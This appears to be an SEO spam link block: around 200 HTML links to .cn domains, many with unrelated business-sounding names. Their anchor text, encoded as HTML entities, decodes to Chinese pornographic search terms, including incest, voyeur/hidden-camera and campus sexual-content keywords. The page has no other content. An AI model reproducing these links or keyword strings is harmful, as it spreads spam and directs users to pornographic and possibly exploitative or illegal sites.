<a href="http://www.whlsm.cn" target="_blank">&#x6210;&#x4EBA;&#x03B1;&#x2164;</a>|
<a href="http://www.zbzhsd.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.rcyzdl.cn" target="_blank">&#x7F8E;&#x65E5;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.deshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.nbdianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.zldbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.dv17.cn" target="_blank">&#x6B27;&#x7F8E;&#x8DB3;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bjmzedu.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.n1653.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://www.sgekj.cn" target="_blank">&#x5B55;&#x5987;&#x65E0;&#x7801;av</a>|
<a href="http://www.hxqgkj.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.mgaek05.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.vlikj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.lzlmsa.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wyzhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.elementor.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;</a>|
<a href="http://www.dsnpod.cn" target="_blank">91&#x9ED1;&#x6599;&#x4E0D;</a>|
<a href="http://www.021chuandao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;</a>|
<a href="http://www.sougoug.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://www.dlpcb.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7206;&#x4E73;</a>|
<a href="http://www.lispm.cn" target="_blank">&#x5728;&#x7EBF;&#x808F;&#x903C;</a>|
<a href="http://www.fulifib.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://www.shoucainu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x7F51;&#x7AD9;</a>|
<a href="http://www.zn315.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hjhot.cn" target="_blank">&#x4E2D;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.tkqj.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.dzmap.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x6B27;&#x7F8E;</a>|
<a href="http://www.zsyad.cn" target="_blank">91&#x63D2;&#x63D2;&#x5E93;&#x5F71;&#x9662;</a>|
<a href="http://www.pgzi.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;yi</a>|
<a href="http://www.sefon2005.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;538</a>|
<a href="http://www.tcparking.com.cn" target="_blank">91&#x798F;&#x5229;1000</a>|
<a href="http://www.nnn888.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.tableplay.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.naermen.com.cn" target="_blank">&#x7406;&#x4F26;&#x65E5;&#x97E9;</a>|
<a href="http://www.easyof.cn" target="_blank">&#x5F88;&#x9EC4;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pnnkc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;2</a>|
<a href="http://www.maestrogroup.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;A&#x7247;</a>|
<a href="http://www.cmsren.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.39w.net.cn" target="_blank">91&#x63A2;&#x82B1;&#x5927;&#x795E;&#x7EAA;&#x5B9E;</a>|
<a href="http://www.kingar.cn" target="_blank">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5168;&#x96C6;</a>|
<a href="http://www.jjtdl.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.vaeunwu.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5E95;</a>|
<a href="http://www.yuwee.cn" target="_blank">91&#x63A2;&#x82B1;&#x5927;&#x795E;&#x7EAA;&#x5B9E;</a>|
<a href="http://www.csbaidu.net.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x60C5;A&#x7247;&#x7F51;&#x626F;</a>|
<a href="http://www.prfree.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x8089;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.1nmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://www.u7005.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;&#x5740;</a>|
<a href="http://www.bodp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.mazhigang.cn" target="_blank">91&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kmlfkj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x8914;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.tvcultures.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E13;&#x533A;</a>|
<a href="http://www.jycd399.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x533A;&#x8272;&#x82B1;&#x5802;</a>|
<a href="http://www.szxk87.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.rmdmz.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.ccies.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.v4133.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ytnew.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://www.jfrybh.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x9ED1;</a>|
<a href="http://www.heatsealequipment.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lihun64.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wodr.cn" target="_blank">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://www.hbjxw.cn" target="_blank">91&#x9999;&#x7126;&#x89C6;&#x9891;</a>|
<a href="http://www.infiberone.cn" target="_blank">&#x6027;&#x7231;&#x67AF;&#x7626;&#x56FD;&#x4EA7;</a>|
<a href="http://www.kclqw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.nfjzcl.cn" target="_blank">&#x65E5;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://www.yirunjin.cn" target="_blank">&#x72E0;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.jcvb.com.cn" target="_blank">91&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.tzjdt.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5B55;&#x5987;av</a>|
<a href="http://www.zkbzy.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7B2C;&#x4E00;&#x7AD9;</a>|
<a href="http://www.link120.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cctv119.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://www.green8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://www.youzhei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>|
<a href="http://www.qowoo.cn" target="_blank">&#x4EBA;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C46;&#x82B1;</a>|
<a href="http://www.cosma.net.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.eut4.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.w3more.cn" target="_blank">&#x64CD;&#x5C44;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nvyuk.cn" target="_blank">&#x6B27;&#x6D32;&#x7535;&#x5F71;&#x53CA;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.weimingit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.lcfce.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.dnbbsc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x4F26;&#x5927;&#x7247;</a>|
<a href="http://www.znkkt.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E13;&#x533A;</a>|
<a href="http://www.52yaoming.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.opokj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
<a href="http://www.linxiaojiong.cn" target="_blank">91&#x5929;&#x5802;&#x5F71;&#x89C6;</a>|
<a href="http://www.yzmhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.sxdtw.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.datapepas.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.syout.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://www.a5km.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x5F71;&#x7247;</a>|
<a href="http://www.lastsky.cn" target="_blank">97&#x64CD;&#x78B0;</a>|
<a href="http://www.jfhg88045.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x53D8;&#x6001;</a>|
<a href="http://www.tangsong.net.cn" target="_blank">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.ecak.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x9EC4;</a>|
<a href="http://www.diamondumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.chuanyulou.cn" target="_blank">&#x53D8;&#x6027;&#x4EBA;&#x5996;</a>|
<a href="http://www.sysyqc.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://www.divides.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.ceoexpress.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kcpfz.cn" target="_blank">&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.fbgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.globalcreation.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.mysuzuki.cn" target="_blank">91&#x793E;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://www.darkhorses.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x89C6;&#x9891;</a>|
<a href="http://www.pcnr.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sakr.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x7F51;&#x5740;</a>|
<a href="http://www.qdrfr.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;A&#x7EA7;</a>|
<a href="http://www.vuestudio.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.gov12365.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x9875;</a>|
<a href="http://www.cheshang918.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://www.j3887.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.fenenstration.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x624B;&#x673A;</a>|
<a href="http://www.qnxxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;a</a>|
<a href="http://www.bfppr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.millenniumhotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;</a>|
<a href="http://www.golfswing.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.4etko.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.tbjewel.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x8BBA;&#x7406;&#x7247;</a>|
<a href="http://www.hnycgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x5728;&#x7EBF;</a>|
<a href="http://www.gundundoor.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5B55;&#x5987;</a>|
<a href="http://www.mdzw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.aq888.com.cn" target="_blank">A&#x7247;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://www.pbjr8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.hmzfdp.cn" target="_blank">&#x5B85;&#x7537;AV&#x5728;&#x7EBF;</a>|
<a href="http://www.pass4sure.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7231;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://www.9icm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://www.graycloth.cn" target="_blank">&#x9EC4;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.zaitangshan.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.dccl.org.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x8001;&#x6E7F;&#x5F71;&#x89C6;</a>|
<a href="http://www.qpdxc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.ccjhgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x75AF;&#x72C2;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.zjlgl.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x5C0F;&#x5BFC;&#x822A;</a>|
<a href="http://www.kgdb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://www.vurii.cn" target="_blank">&#x5E74;&#x5267;&#x60C5;&#x7247;</a>|
<a href="http://www.no19.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.silkedu.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.bannersms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://www.mfonline.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x793E;&#x533A;</a>|
<a href="http://www.greenfishpowered.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.iyft61lq.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://www.qgicojx.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.daoju0.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x9EC4;&#x8272;</a>|
<a href="http://www.moeoes.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;a</a>|
<a href="http://www.insw.cn" target="_blank">&#x8C46;&#x82B1;&#x89C6;&#x9891;91p</a>|
<a href="http://www.hongqincaiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.ubcm.cn" target="_blank">&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ynbkt.cn" target="_blank">&#x6210;&#x4EBA;&#x8349;&#x8393;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.bcculture.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.liafou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://www.chuangyiyigui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.metalliclifting.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.5iphp.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://www.pkazp.cn" target="_blank">&#x4F2A;&#x5A18;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.nk60.cn" target="_blank">&#x4EBA;&#x5996;&#x7687;&#x540E;</a>|
<a href="http://www.marme.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;96</a>|
<a href="http://www.com10.cn" target="_blank">&#x64CD;&#x78B0;&#x8349;&#x78B0;91</a>|
<a href="http://www.cbfdckf.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yrxxn.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://www.eaftszf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jslycs.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://www.carswz.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://www.daiersi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7535;</a>|
<a href="http://www.fsbxgtgpm.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://www.jlijiahui6.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xzwjzmf.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x793E;&#x533A;</a>|
<a href="http://www.wi7.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x4EBA;&#x4EBA;&#x808F;</a>|
<a href="http://www.jordansneaker.com.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x8D44;&#x6E90;&#x89C6;&#x9891;</a>|
<a href="http://www.jxngs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;&#x7F51;</a>|
<a href="http://www.sbllb.cn" target="_blank">&#x4E9A;&#x6D32;&#x808F;&#x903C;&#x89C6;&#x9891;66</a>|
<a href="http://www.jcphn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.qkoej.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://www.aghb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6D6E;&#x529B;&#x8349;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://www.atrm.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.021baojie.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://www.playvision.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;app</a>|
<a href="http://www.82816tu7.cn" target="_blank">&#x6C61;&#x6C61;&#x6DA9;&#x6DA9;&#x4E45;&#x4E45;95</a>|
<a href="http://www.soufanwen.cn" target="_blank">&#x6FC0;&#x60C5;XX&#x5F71;&#x9662;</a>|
<a href="http://www.27wb.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x540C;&#x820C;&#x543B;</a>|
<a href="http://www.66i8.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.utus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.sqcllq.cn" target="_blank">&#x4E00;&#x533A;&#x52A8;&#x6F2B;&#x7EFC;&#x5408;</a>|
<a href="http://www.wawap.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.se8.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dayh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://www.qmenw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.czzyfw.org.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://www.id138.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wjpabx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.dkrgl4gs.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;91</a>|
<a href="http://www.208z.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.d1jygw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;AB</a>|
<a href="http://www.moabd.cn" target="_blank">&#x64CD;&#x903C;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.fk1t.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.trailermaster.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x65E0;&#x7801;</a>|
<a href="http://www.linkclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5976;&#x5976;&#x8272;</a>|
<a href="http://www.bjcjwx.com.cn" target="_blank">91&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.gsdxedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.nmgjjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.czfdcsc.cn" target="_blank">&#x52A8;&#x6F2B;h&#x7247;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.gfepc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://www.cnhht.org.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.0759zj.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.eaaby.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://www.banrenma.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://www.baoprice.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x5439;&#x671D;</a>|
<a href="http://www.s5531.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.coplo.cn" target="_blank">&#x6B27;&#x7F8E;&#x88F8;&#x5973;</a>|
<a href="http://www.sning.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://www.15lt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;</a>|
